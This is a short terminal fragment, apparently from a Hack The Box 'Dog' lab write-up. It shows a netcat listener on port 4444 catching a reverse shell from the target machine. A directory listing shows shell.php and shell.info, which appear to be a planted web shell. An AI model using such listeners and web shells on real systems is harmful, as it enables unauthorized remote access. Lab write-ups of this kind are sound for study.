 (kali㉿kali)-[~/HTB_Dog]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.84] from (UNKNOWN) [10.10.11.58] 56466
sh: 0: can't access tty; job control turned off
$ ks
sh: 1: ks: not found
$ ls
shell.info
shell.php
$
home Highlight All Match Case